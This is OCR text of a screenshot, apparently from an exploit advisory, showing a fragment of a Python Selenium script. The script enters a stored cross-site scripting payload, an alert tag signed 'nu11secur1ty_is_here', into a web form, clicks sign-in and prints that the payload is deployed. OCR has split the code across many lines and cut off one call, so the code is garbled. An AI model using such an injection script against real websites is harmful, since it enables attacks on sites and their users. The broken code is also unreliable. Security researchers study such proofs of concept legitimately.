
'<script>alert(\"nu11secur1ty_is_here\");
</script>'"
)
time
.
sleep
(
5
)
# Submit exploit
signInButton 
=
browser
.
find_element_by_name
(
element_for_nat
signInButton
.
click
(
)
print
(
"payload is deployed_1...\n"
)
except
 Exception
:
#### This exception occurs if the 
element are not found in the webpage.
print
(
"Some error occured :("
)
Tags:
Advisory/Source:
Link